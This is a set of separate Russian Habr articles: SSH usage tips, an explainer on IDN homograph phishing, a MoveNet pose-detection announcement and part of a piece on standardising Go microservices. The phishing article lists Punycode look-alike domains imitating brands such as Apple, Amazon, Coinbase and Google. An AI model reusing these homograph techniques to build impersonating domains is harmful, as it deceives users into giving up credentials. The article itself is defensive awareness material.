В SHH agent forwarding позволяет удаленному узлу получить доступ к SSH агенту вашего локального устройства. Когда вы пользуетесь SSH с включенным agent forwarding (обычно через ssh -A), в соединении будет два канала: ваша интерактивная сессия и канал для agent forwarding. Через этот канал Unix-сокет, созданный вашим локальным SSH-агентом, соединяется с удаленным узлом. Это рискованный метод, так как пользователь с root доступом на удаленном устройстве может получить доступ к вашему локальному SSH-агенту и потенциально выдавать себя в сети за вас. Пользуясь стандартным SSH-агентом из комплекта Open SSH, вы даже не узнаете, что это случилось. Наличие U2F ключа (или Sekey) поможет вам эффективно заблокировать любые попытки воспользоваться вашим SSH агентом извне.
Даже с такой мерой предосторожности будет хорошей идеей как можно реже использовать agent forwarding. Не стоит пользоваться им на каждой сессии — пользуйтесь agent forwarding только когда вы уверены в его необходимости для текущей сессии.
Выход из зависшей сессии
------------------------
Прерывание сети, бесконтрольное поведение программ, или управляющая последовательность, которая блокирует ввод с клавиатуры — все это возможные причины разрыва SSH-сессии.
Закончить зависшую сессию можно несколькими способами:
1. Автоматически выйти при прерывании сети. В свой .ssh/config необходимо добавить следующее:
```
ServerAliveInterval 5
ServerAliveCountMax 1
```
ssh будет отправлять echo удаленному узлу каждые ServerAliveInterval секунд для проверки соединения. Если более ServerAliveCountMax эхо не получат ответа, ssh закончит соединение по таймауту и выйдет из сессии.
2. Вырваться из сессии. ssh по умолчанию использует символ ~ (тильда) как управляющий. Команда ~. закрывает открытое соединение и возвращает вас обратно в терминал. (Управляющие последовательности можно вводить только с новой строки.) Команда ~? выведет полный список доступных в этой сессии команд. Имейте ввиду, что чтобы набрать символ ~ на международных клавиатурах, может потребоваться нажать клавишу ~ дважды.
***Почему вообще случаются зависшие сессии?** Во времена создания интернета компьютеры редко двигались с места на место. Когда вы пользуетесь ноутбуками и переключаетесь между несколькими IPv4 сетями WiFi, ваш IP-адрес меняется. Так как SSH полагается на TCP соединения, а те, в свою очередь, полагаются на конечную точку со стабильным IP-адресом, всякий раз как вы переключаетесь между сетями, ваши SSH соединения упускают дескриптор сокета и фактически теряются сами. Когда меняется ваш IP-адрес, вашему сетевому стеку требуется время чтобы обнаружить потерю дескриптора. Когда возникают сетевые неполадки, мы не хотим чтобы один из узлов в TCP-соединении прервал его слишком рано. Поэтому протокол будет пробовать переотправить данные еще несколько раз прежде чем наконец сдастся. Тем временем, в вашем терминале сессия будет выглядеть вставшей. IPv6 добавляет несколько связанных с мобильностью особенностей, которые позволяют устройству сохранять домашний адрес во время смены сети. Возможно, однажды это перестанет быть такой уж проблемой.*
Как сохранить постоянный терминал открытым на удаленном узле
------------------------------------------------------------
Есть два различных подхода к тому, как сохранить соединение при переходе между различными сетями или желании ненадолго отключиться.
**1. Воспользоваться [Mosh](https://mosh.org/) или [Eternal Terminal](https://eternalterminal.dev/)**
Если вам действительно нужно соединение, которое не спадает, даже когда вы переключаетесь между сетями, используйте мобильную оболочку Mosh. Это защищенная оболочка, которая сначала использует SSH-рукопожатие, а затем переключается на свой собственный зашифрованный канал на все время сессии. Так Mosh создает отдельный, очень стойкий и защищенный, канал, который в состоянии выдержать и прерывания интернета, и смену IP-адреса вашего ноутбука, и серьезные разрывы сети, и многое другое, и все это благодаря магии UDP-соединений, а так же применяемому Mosh протоколу синхронизации.
Для использования Mosh вам нужно будет установить его и на клиент, и на сервер, и открыть порты 60000-61000 для несвязного UPD-трафика до вашего удаленного хоста. В дальнейшем для соединения достаточно будет использовать `mosh user@server`.
Mosh оперирует на уровне экранов и нажатий клавиш, что дает ему ряд преимуществ перед пересылающим бинарный поток стандартного ввода и вывода между клиентом и сервером SSH. Если нам требуется синхронизировать только экраны и нажатия клавиш, то позднее восстановить прерванное соединение становится намного проще. В то время как SSH будет буферизировать и отправлять все что произошло, Mosh достаточно буферизировать нажатия клавиш и синхронизировать последний кадр окна терминала с клиентом.
**2. Использовать tmux**
Если вам хочется «приходить и уходить когда вздумается» и держать сессию терминала на удаленном узле, воспользуйтесь [мультиплексером терминала](https://github.com/tmux/tmux/wiki) `tmux`. Я обожаю tmux и пользуюсь им постоянно. Если ваше SSH-соединение прервалось, то чтобы вернуться в свою tmux сессию достаточно просто переподключиться и ввести `tmux attach`. Кроме того, в нем есть такие чудесные функции как внутритерминальные вкладки и панели, аналогичные вкладкам в iOS терминале, и возможность делиться терминалами с другими.
*Некоторые любят приукрасить свой tmux с помощью Byobu, пакетом который значительно улучшает удобство использования tmux и добавляет в него много сочетаний клавиш. Byobu поставляется вместе с Ubuntu, и его легко установить на Mac через Homebrew.*
Разделение удаленной сессии терминала с другом
----------------------------------------------
Иногда при отладке сложных проблем на ваших серверах может возникнуть желание разделить сессию SSH с кем-то, кого нет в одной с вами комнате. tmux идеально подходит для такой задачи! Достаточно сделать всего несколько шагов:
1. Убедитесь, что tmux стоит на вашем узле-бастионе, либо на каком-либо сервере с которым вы собираетесь работать.
2. Вам обоим нужно будет подключиться по SSH к устройству, используя один аккаунт.
3. Один из вас должен запустить tmux чтобы начать tmux сессию.
4. Другой должен запустить tmux attach
5. Вуаля! У вас общий терминал.
Если вам хочется более изощренных многопользовательских tmux сессий, попробуйте tmate, это форк tmux который значительно упрощает совместные сессии терминала. | https://habr.com/ru/post/499920/ | null | ru | null |
# Фишинг с символами из других раскладок в URL не уходит
Фишинг существует уже давно. Невозможно подсчитать, какое количество людей предоставило мошенникам на блюдечке пароли от социальных сетей и почтовых сервисов, данные своих кредитных карт и банковских счетов, не удостоверившись в том, что в адресной строке в момент ввода логина и пароля был именно Vkontakte, а не Vkontaktle. Один из способов, с помощью которого можно замаскировать адрес, это использовать символы из других алфавитов.
*Среди примеров фишинговых сайтов — страница polonìex.com, копирующая биржу криптовалют [poloniex.com](https://poloniex.com/)*
Как мошенники используют кодировку
==================================
Интернационализированные доменные имена (IDN) содержат символы национальных алфавитов, отличающиеся от латинских символов. Для того, чтобы структуру системы доменных имён [DNS](https://ru.wikipedia.org/wiki/DNS) не нужно было менять, для поддержки других языков используется преображение адресов, содержащих символы национальных алфавитов, в слова из символов [ASCII](https://ru.wikipedia.org/wiki/ASCII). Такой способ был призван стать «мостом» между англоговорящими и неанглоговорящими пользователями.
Для кодирования символов из других алфавитов в символы ASCII используется [Unicode](https://ru.wikipedia.org/wiki/%D0%AE%D0%BD%D0%B8%D0%BA%D0%BE%D0%B4). Стандарт Unicode [включает](http://www.unicode.org/standard/principles.html) в себя знаки почти всех письменных языков мира — более 136 тысяч символов из 139 современных и утративших актуальность языков. Unicode технически — это массив данных, в котором каждому из символов назначен код в формате ASCII, который затем раскодирует формат UTF — [Unicode Transformation Format](https://ru.wikipedia.org/wiki/UTF-8).
F: U+0046
A: U+0041
R: U+0052
S: U+0053
I: U+0049
G: U+0047
H: U+0048
T: U+0054
✪: U+272A
Но в адресной строке мы не можем использовать некоторые символы. Тогда нам на помощь приходит [Punycode](https://ru.wikipedia.org/wiki/Punycode) (Паникод) — система преобразования Unicode в последовательность из букв и символов, разрешённых в доменных именах. В адресной строке мы видим набор символов, начинающийся с префикса «xn--», который сообщает об использовании Punycode. Например, «россия.рф» в Punycode выглядит как [xn--h1alffa9f.xn--p1ai](http://xn--h1alffa9f.xn--p1ai/). В адресной строке браузера мы видим кириллицу, но передаётся она именно в Punycode, после чего браузер переводит набор символов на русский.
Буквы из разных языков могут выглядеть похоже или абсолютно идентично. Только в английском языке практически неотличимы «l» и «I» — маленькая «L» и большая «i». Русская и английская маленькая «а» — полностью идентичны. Такие символы называют «гомоглифами», а «гомографы» — слова, в которых они используются. Такой способ обмана пользователей [использовался](https://www.theregister.co.uk/2011/03/01/idn_spam/) уже много лет. Несколько примеров похожего написания адресов:
xn--frsightsecurity-ulm.com --> fаrsightsecurity.com
— использована кириллическая «а» (U+0430)
xn--farsghtsecurity-xng.com --> farsɩghtsecurity.com
— использована строчная греческая «Йота» — "ι" (U+0269)
xn--80ak6aa92e.com --> аррӏе.com
— все символы — кириллические.
Компания Farsight Security [искала](https://www.farsightsecurity.com/2018/01/17/mschiffm-touched_by_an_idn/) фишинговые сайты, использующие эту уязвимость, в течение трёх месяцев с 17 октября 2017 года по 10 января 2018, и за это время обнаружила более 116 тысяч страниц, копирующих финансовые сайты, страницы модных брендов и биржи криптовалют и, конечно, социальные сети.
Несколько примеров:
`xn--gucc-tpa.com. --> guccì.com.
ns1.xn--aobe-l6b.com. --> ns1.aɗobe.com.
xn--aple-csa.com. --> apþle.com.
www.xn--amzon-ucc.com. --> www.amȧzon.com.
xn--cinbase-10a.com. --> cõinbase.com.
xn--80aj7b8a.com. --> еьау.com.
www.xn--acebook-js3c.com. --> www.ḟacebook.com.
www.xn--oole-9pb06e.com. --> www.ǥooɡle.com.
www.xn--mcrosoft-c2a.es. --> www.mícrosoft.es.
xn--wiipedia-nmb.com. --> wiĸipedia.com.
www.xn--yndex-0jc.com. --> www.yɑndex.com.`

Защита личного аккаунта
=======================
Farsight Security предлагает несколько способов защиты от злоумышленников, использующих данный инструмент, главный из которых — бдительность пользователя.
1. В основном мошенники используют спам-рассылки, поэтому необходимо быть особенно внимательными с письмами, текст или изображения в которых провоцируют немедленно нажать на ссылку, а также к письмам, предлагающих обновить или подтвердить информацию на сайтах, которыми вы пользуетесь.
2. Вместо того, чтобы нажимать на ссылку в письме, копируйте и вставляйте её в адресную строку. Это позволит избежать встроенных в текст подозрительных URL-адресов.
3. Вводите пароль только на сайтах с защищённым соединением (https://). Если вы не видите в адресной строке зелёную плашку, свидетельствующую о защищённом соединении, символа «s» в «https://», не вводите пароль.
4. Обращайте внимание на смену URL в адресной строке.
5. Включайте двухфакторную аутентификацию на всех сайтах, которые поддерживают эту возможность. Менее 10% всех пользователей [Google её используют](https://geektimes.ru/post/297395/). Она с одной стороны выступает дополнительным инструментом безопасности, и с другой — позволит вам узнать о попытке взлома вашего аккаунта. Смартфон может стать «слабым звеном» в этой системе, поэтому позаботьтесь о сильном пин-коде.
Защита организации
==================
Владельцам популярных сайтов, на которых пользователи вводят логин и пароль, покупают товары или загружают контент, Farsight Security советует постараться купить все похожие домены, а также отслеживать регистрацию гомографов. | https://habr.com/ru/post/357454/ | null | ru | null |
# Распознаём позу прямо в браузере в реальном времени

Сегодня показываем и рассказываем, как прямо в браузере при помощи ИИ распознать сложную позу человека. Это пригодится, например, в разработке приложений для физических упражнений. Ранее с этой задачей не справлялись даже лучшие детекторы. За подробностями приглащаем под кат, пока у нас начинается флагманский [курс Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_151021&utm_term=lead).
Мы рады представить модель определения позы MoveNet с нашим новым API определения позы в TensorFlow.js. MoveNet — это сверхбыстрая и точная модель, которая определяет 17 ключевых точек тела.
Модель предлагается на TF Hub в двух вариантах, известных как Lightning и Thunder. Lightning предназначена для приложений, критичных к задержкам, а Thunder — для требующих высокой точности приложений.
Обе модели работают быстрее реального времени (30+ FPS) на большинстве современных настольных компьютеров, ноутбуков и телефонов, что имеет решающее значение для приложений фитнеса, спорта и здоровья.
Эффект достигается путём запуска модели полностью на стороне клиента, в браузере с использованием TensorFlow.js, без каких-либо вызовов сервера после первоначальной загрузки страницы и без установки зависимостей.
[Попробуйте](https://storage.googleapis.com/tfjs-models/demos/pose-detection/index.html?model=movenet) интерактивную демонстрацию!
*MoveNet может отслеживать ключевые точки при быстрых движениях и нетипичных позах.*
За последние пять лет оценка позы человека прошла долгий путь, но, к удивлению, до сих пор не нашла широкого применения. Это связано с тем, что больше внимания уделяется созданию более крупных и точных моделей поз, а не инженерной работе по их быстрому и повсеместному развёртыванию.
В MoveNet наша задача заключалась в разработке и оптимизации модели, которая задействовала бы лучшие стороны современных архитектур, сохраняя при этом минимальное время вывода. В результате получилась модель, способная точно передавать ключевые точки в самых разных позах, окружениях и аппаратных установках.
Интерактивные приложения для здоровья
-------------------------------------
Чтобы понять, может ли MoveNet помочь открыть для нас удалённое обслуживание для пациентов. Мы объединились с компанией IncludeHealth, которая специализируется на цифровом здравоохранении и эффективности.
IncludeHealth разработала интерактивное веб-приложение, которое проводит пациента через различные процедуры при помощи телефона, планшета или ноутбука. Процедуры построены в цифровом формате и предписаны физиотерапевтами, чтобы проверять баланс, силу и размах движения.
Такому сервису требуются модели позирования на основе веб-технологий и локального запуска для конфиденциальности, которые могут обеспечить точные ключевые точки при высокой частоте кадров, которые затем используются для количественной и качественной оценки поз и движений человека.
Если для простых движений, таких как [отведения плеч](https://www.drugs.com/cg/exercises-for-shoulder-abduction-and-adduction.html) или [присяданий для всего тела](https://www.aleanlife.com/bodyweight-squats/), достаточно обычного готового детектора, то более сложные позы, такие как разгибание колена в положении сидя или положение лёжа, вызывают затруднения даже у самых современных детекторов, обученных на ошибочных данных.
*Сравнение традиционного детектора (вверху) и MoveNet (внизу) на сложных позах.*
Мы предоставили IncludeHealth раннюю версию MoveNet, доступную через новый API определения позы. Эта модель обучена на фитнесе, танцах и позах йоги (подробнее о наборе данных для обучения см. ниже). IncludeHealth интегрировала модель в своё приложение и провела сравнительный анализ MoveNet по сравнению с другими доступными детекторами позы:
«Модель MoveNet обеспечила мощное сочетание скорости и точности, необходимое для оказания предписанной медицинской помощи. В то время как другие модели не достигаю компромисса, предпочитая одно или другое, этот уникальный баланс открывает новое поколение оказания медицинской помощи. Команда Google была фантастическим партнёром в этом стремлении», — рассказывает Райан Эдер, основатель и генеральный директор IncludeHealth.
IncludeHealth налаживает партнёрские отношения с больничными системами, страховыми компаниями и вооружёнными силами, чтобы вывести традиционное обслуживание и обучение за привычные рамки.
*Демонстрационное приложение IncludeHealth, работающее в браузере и оценивающее баланс и движение с помощью оценки ключевых точек на базе MoveNet и TensorFlow.js*
Установка
---------
Существует два способа задействовать MoveNet с новым API для определения позы:
Через NPM:
```
import * as poseDetection from '@tensorflow-models/pose-detection';
```
Через тег script:
```
```
Попробуйте сами!
----------------
После установки пакета достаточно выполнить несколько следующих шагов, чтобы начать его использовать:
```
// Create a detector.
const detector = await poseDetection.createDetector(poseDetection.SupportedModels.MoveNet);
```
По умолчанию детектор использует версию Lightning; чтобы выбрать Thunder, создайте детектор, как показано ниже:
```
// Create a detector.
const detector = await poseDetection.createDetector(poseDetection.SupportedModels.MoveNet, {modelType: poseDetection.movenet.modelType.SINGLEPOSE_THUNDER});
```
```
// Pass in a video stream to the model to detect poses.
const video = document.getElementById('video');
const poses = await detector.estimatePoses(video);
```
Каждая поза содержит 17 ключевых точек с абсолютными координатами x, y, оценкой достоверности и названием части тела:
```
console.log(poses[0].keypoints);
// Outputs:
// [
// {x: 230, y: 220, score: 0.9, name: "nose"},
// {x: 212, y: 190, score: 0.8, name: "left_eye"},
// ...
// ]
```
Более подробную информацию об API см. в нашем [README](https://github.com/tensorflow/tfjs-models/tree/master/pose-detection/src/movenet).
Если вы сделаете что-то с использованием этой модели, отметьте пост в социальных сетях тегом #MadeWithTFJS, чтобы мы могли найти вашу работу, так как мы будем рады увидеть, что вы создали.
Архитектура MoveNet
-------------------
MoveNet — это модель оценки снизу вверх, использующая тепловые карты для точной локализации ключевых точек человека. Архитектура состоит из двух компонентов: экстрактор признаков и набор головок предсказания. Схема предсказания в общих чертах повторяет CenterNet, с заметными изменениями, которые повышают скорость и точность. Все модели обучены с помощью TensorFlow Object Detection API.
Экстрактор признаков в MoveNet — MobileNetV2 с присоединённой сетью пирамид признаков (FPN), что позволяет получить семантически насыщенную карту признаков с высоким разрешением (выходной страйд 4) [Страйд — параметр, изменяющий количество движения]. К экстрактору признаков подключены четыре головки предсказания, которые отвечают за плотное предсказание:
* Тепловая карта центра человека: предсказывает геометрический центр человека.
* Поле регрессии ключевой точки: прогнозирует полный набор ключевых точек человека, используется для группировки ключевых точек в экземпляры.
* Тепловая карта ключевых точек человека: предсказывает местоположение всех ключевых точек, независимо от людей.
* Двумерное поле смещения каждой ключевой точки: прогнозирует локальные смещения от каждого пикселя выходной карты признаков до точного субпиксельного местоположения каждой ключевой точки.
*Архитектура MoveNet*
Хотя эти прогнозы вычисляются параллельно, получить общее представление о работе модели можно, посмотрев на эту последовательность операций:
* Шаг 1. Тепловая карта центров лиц используется для определения центров всех лиц в кадре, которые определяются как среднее арифметическое всех ключевых точек, принадлежащих лицу. Выбирается место с наивысшей оценкой (взвешенной по обратному расстоянию от центра кадра).
* Шаг 2. Начальный набор ключевых точек человека создаётся путём нарезки регрессии ключевых точек на основе пикселя, соответствующего центру объекта. Поскольку речь идёт о прогнозировании по центру — которое должно работать в разных масштабах — точность раположения регрессированных ключевых точек будет не очень высокой.
* Шаг 3. Каждый пиксель на тепловой карте ключевых точек умножается на вес, который обратно пропорционален расстоянию до соответствующей регрессированной ключевой точки. Это гарантирует, что мы не будем принимать ключевые точки от людей, поскольку они, как правило, не будут находиться вблизи регрессированных ключевых точек и, следовательно, будут иметь низкие результирующие оценки.
* Шаг 4. Окончательный набор прогнозов ключевых точек выбирается путём поиска координат максимальных значений тепловой карты в каждом канале ключевых точек. Затем к этим координатам добавляются прогнозы локального двумерного смещения, чтобы получить уточнённые оценки. На рисунке ниже показаны эти четыре шага.
*Постобработка MoveNet*
Тренировочный набор данных
--------------------------
MoveNet был обучен на двух наборах данных: на COCO и на внутреннем наборе данных Google под названием Active. Хотя COCO — эталонный набор данных для обнаружения благодаря разнообразию сцен и масштабов, всё же он не подходит для приложений фитнеса и танцев, в которых наблюдаются сложные позы, а движения сильно размываются.
Active был создан путём маркировки ключевых точек (приняв стандартные 17 ключевых точек тела COCO) на видеороликах по йоге, фитнесу и танцам с YouTube. Из каждого видео для обучения выбирается не более трёх кадров, чтобы обеспечить разнообразие сцен и лиц.
Оценки на наборе данных валидации Active показывают значительный прирост производительности по сравнению с идентичными архитектурами, обученными только на COCO. Это неудивительно: COCO нечасто демонстрирует людей с экстремальными позами (йога, отжимания, стойки на голове и многое другое).
Чтобы узнать больше о наборе данных и о том, как MoveNet работает с разными категориями, пожалуйста, ознакомьтесь с [карточкой модели](https://storage.googleapis.com/movenet/MoveNet.SinglePose%20Model%20Card.pdf).

Оптимизация
-----------
Хотя много усилий было потрачено на разработку архитектуры, логику постобработки и отбор данных, не меньшее внимание было уделено скорости вывода, чтобы MoveNet стал высококачественным детектором.
Сначала для латеральных связей в FPN были выбраны слои с низкой производительностью из MobileNetV2. Аналогичным образом, количество фильтров свёртки в каждой головке предсказания было значительно сокращено для ускорения работы с выходными картами признаков. Разделяемые по глубине свёртки используются во всей сети, за исключением первого слоя MobileNetV2.
MoveNet неоднократно профилировалась, особенно медленные операторы удалялись. Например, мы заменили tf.math.top\_k на tf.math.argmax, поскольку он выполняется значительно быстрее и подходит для работы с одним человеком.
Для быстрого выполнения в TensorFlow.js все выходные данные модели были упакованы в один выходной тензор, так что загрузка с GPU на CPU происходит только один раз.
Возможно, наиболее значительное ускорение мы получили, используя для модели входных данные 192×192 (256×256 в случае Thunder). Чтобы компенсировать снижение разрешения, применяется интеллектуальное кадрирование, основанное на обнаружении предыдущего кадра. Это позволяет модели уделять внимание и ресурсы главному объекту, а не фону.
Фильтрация во времени
---------------------
Работа с потоком данных камеры с высокой частотой кадров в секунду позволяет применять сглаживание к оценкам ключевых точек. И Lightning, и Thunder применяют надёжный нелинейный фильтр ко входящему потоку прогнозов ключевых точек.
Этот фильтр настроен на одновременное подавление высокочастотного шума (т.е. дрожания) и выбросы из модели, при этом он сохраняет высокую пропускную способность на быстрых движениях. Это приводит к плавной визуализации ключевых точек с минимальной задержкой при любых обстоятельствах.
MoveNet и производительность браузера
-------------------------------------
Чтобы количественно оценить скорость вывода MoveNet, модель протестировали на нескольких устройствах. Задержка модели (выраженная в FPS) измерялась на GPU через WebGL, а также через WebAssembly (WASM), — типичный бекенд для устройств с маломощным GPU или без него.

*Скорость выводов MoveNet на различных устройствах и бэкендах TF.js. Первая ячейка — Lighting, вторая — Thunder.*
TF.js постоянно оптимизирует свои бэкенды для ускорения выполнения моделей на всех поддерживаемых устройствах. Чтобы помочь моделям достичь такой производительности, мы применили несколько методов, например, [реализовали](https://github.com/tensorflow/tfjs/blob/master/tfjs-backend-webgl/src/conv_packed_gpu_depthwise.ts) упакованное ядро WebGL для разделимых по глубине свёрток и улучшили планирование GL для мобильного Chrome.
Чтобы увидеть FPS модели на вашем устройстве, попробуйте нашу демонстрацию. Можно менять тип модели и бэкенды в реальном времени, чтобы увидеть, что лучше всего подходит устройству.
Планы
-----
Следующий шаг — расширение моделей Lightning и Thunder, чтобы они работали с несколькими людьми. Чтобы модели выполнялись быстрее, путём многократного тестирования и оптимизации бэкенда планируется также ускорить бэкенды TensorFlow.js.
Пока нейросети продолжают развиваться, вы можете начать или продолжить их изучение на наших курсах:
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_151021&utm_term=conc)
* [Курс «Machine Learning и Deep Learning» (6 месяцев)](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_151021&utm_term=conc)
Чтобы узнать, как мы готовим специалистов в других направлениях, вы можете перейти на страницы курсов [из каталога](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_151021&utm_term=conc).

**Другие профессии и курсы**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_151021&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_151021&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_151021&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_151021&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_151021&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_151021&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_151021&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_151021&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_151021&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_151021&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_151021&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_151021&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_151021&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_151021&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_151021&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_151021&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_151021&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_151021&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_151021&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_151021&utm_term=cat)
**А также:**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_151021&utm_term=cat) | https://habr.com/ru/post/583752/ | null | ru | null |
# Унифицируй это: как Lamoda делает единообразными свои Go сервисы
Мы широко используем микросервисную архитектуру, хоть и не считаем ее панацеей, и чуть больше 2 лет назад начали переходить на язык Go. Он сравнительно прост и, на мой взгляд, очень хорошо подходит для создания простых, небольших и быстрых микросервисов. Эта простота имеет и обратную сторону: из-за неё возникает множество способов решить одну и ту же задачу.
Казалось бы, насколько сильно может отличаться один микросервис, который ходит в базу данных, от другого микросервиса, который ходит в соседнюю базу данных? Например, одна команда использует Go 1.9, glide, стандартный database/sql и одну структуру проекта, а в это же время другая команда использует Go 1.13, modules, sqlx и, конечно же, другую структуру проекта.
Когда один микросервис в компании отличается от другого, а он, в свою очередь, отличается от третьего — это замедляет разработку. А медленная разработка — это ~~убытки~~ повод для оптимизации.
Меня зовут Алексей Партилов, я техлид команды web-разработки в компании Lamoda. В этой статье я расскажу, как мы справляемся с разношерстностью около 40 наших микросервисов на Go. Статья будет полезна разработчикам, которые только вливаются в Go и не знают, с чего начать более сложный проект, чем “helloworld”.

Изначально Lamoda работала на одном коробочном монолите на PHP. Потом часть функций начала перемещаться в новые Python и PHP сервисы. Сейчас у нас есть монолиты на PHP с большой и сложной бизнес-логикой. Эти приложения занимаются автоматизацией нашей операционной деятельности: доставки, фотостудии, партнерского сервиса. Также у нас есть монолит на Java, который автоматизирует множество сложных процессов на складе.
В этом случае мы считаем использование монолитов оправданным, поскольку каждый из них разрабатывается своей командой, и у нас нет необходимости масштабировать определенные участки логики.
В e-commerce платформе мы уже достаточно давно перешли от монолитов на Python в пользу микросервисов на Golang. Впрочем, несколько больших приложений со сложным UI мы оставили на Python+Django.
В распиле монолита на микросервисы участвовали несколько команд, и каждая имела свой неповторимый стиль создания микросервисов. Это в дальнейшем создало некоторые трудности.
Микросервисы сильно различались между собой, что усложняло вхождение в проект новым разработчикам или создание новой фичи. Время backend-разработчика уходило на то, чтобы разобраться в работе сервиса, подстроиться под его стиль, научиться использовать набор библиотек и инструментарий, который используется в проекте.
Мы решили минимизировать время на эту работу и начали приводить наши сервисы к единому виду.
0. Spec first
=============
Большинство наших команд уже давно соблюдают правило, которое гласит: *прежде чем написать новый микросервис или ручку в уже существующий микросервис, нужно сделать спецификацию по стандарту OpenAPI.*
Это правило приносит много плюсов:
* Backend-разработчики, которые пишут спецификацию, при этом прорабатывают детали бизнес-логики и могут сразу найти ошибки. На раннем этапе их исправление стоит очень дешево.
* Frontend-разработчики не ждут разработки backend, а сразу приступают к разработке. Из спецификации легко сделать mock запросов и ответов к backend и на основе этого разрабатывать клиентский функционал.
* По спецификации мы сразу генерируем boilerplate-код c обработкой параметров, валидацией и другими полезными свойствами. Это, в свою очередь, значительно сокращает время разработчика, необходимое на написание функционала.
В качестве генератора кода по OpenAPI-спецификации мы используем форк проекта [go-swagger](https://github.com/go-swagger/go-swagger) (и ласково зовем его gogi). Мы не выкладывали его в opensource, поскольку ищем ему альтернативу, но принципы работы с этим генератором кода подойдут и к другим генераторам.
> В первую очередь, не советую тянуть генератор кода в проект в качестве зависимости. Как правило, генераторы кода имеют очень много зависимостей, которые никак не понадобятся, но сильно увеличат время сборки проекта.
>
>
Можно запускать генератор из бинарного файла, но мы используем docker-образ. Дело в том, что на разных проектах может потребоваться та или иная версия генератора. Для версионирования удобно использовать именно docker. Генерация кода из спецификации запускается командой в Makefile:
**Пример**
```
.PHONY: generate
generate:
# Удаление уже сгенерированного кода
rm -rf internal/generated/*
docker run -it \
# Монтирование папки для сгененированного кода
-v $(PWD)/internal/generated:$(DOCKER_SOURCE_DIR)/internal/generated \
# Монтирование папки с OpenAPI спецификациями
-v $(PWD)/specs:$(DOCKER_SOURCE_DIR)/specs \
# Монтирование конфигурации для gogi
-v $(PWD)/gogi.yaml:$(DOCKER_SOURCE_DIR)/gogi.yaml \
# Установка workdir
-w="$(DOCKER_SOURCE_DIR)" \
gotools.docker.lamoda.ru/gogi:v1.3.2 generate
```
1. Структура проекта
====================
Большинство разночтений у нас случается именно в организации кода в проекте. У каждой команды есть своя устоявшаяся структура проекта, а бывает, что и не одна. Чтобы сделать проекты разных команд максимально похожими друг на друга, мы выделили эталонный проект-пустышку. Его главная задача — продемонстрировать, как организовать код внутри своего проекта:
**Пример**
```
/
├── cmd
├── deployments
├── internal
├── migrations
├── specs
├── tests
├── go.mod
├── go.sum
├── Dockerfile
├── main.go
...
```
Любая команда может взять этот проект за основу своего нового микросервиса или скорректировать структуру уже существующего проекта.
